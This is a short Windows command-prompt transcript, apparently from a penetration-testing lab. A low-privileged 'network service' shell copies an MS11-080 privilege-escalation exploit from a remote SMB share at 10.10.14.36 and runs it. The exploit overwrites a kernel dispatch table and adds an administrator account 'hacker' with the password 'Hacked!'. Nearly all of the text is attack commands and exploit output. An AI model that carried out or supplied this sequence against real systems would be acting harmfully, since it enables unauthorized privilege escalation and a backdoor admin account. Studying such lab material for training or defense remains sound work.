 C:\WINDOWS\Temp>whoami
whoami
nt authority\network service
C:\WINDOWS\Temp>copy \\10.10.14.36\tools\ms11-080-AddUser.exe .
copy \\10.10.14.36\tools\ms11-080-AddUser.exe .
        1 file(s) copied.
C:\WINDOWS\Temp>.\ms11-080-AddUser.exe -O 2k3
.\ms11-080-AddUser.exe -O 2k3
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x80800000L
[+] HalDispatchTable address: 0x8088e078L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x80a4c000L
[+] HaliQuerySystemInformation address: 0x80a6ba1eL
[+] HalpSetSystemInformation address: 0x80a6dc60L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Adding Admin User:hacker Pass:Hacked!...
[*] Restoring token...
[+] Restore done! Have a nice day :)
C:\WINDOWS\Temp>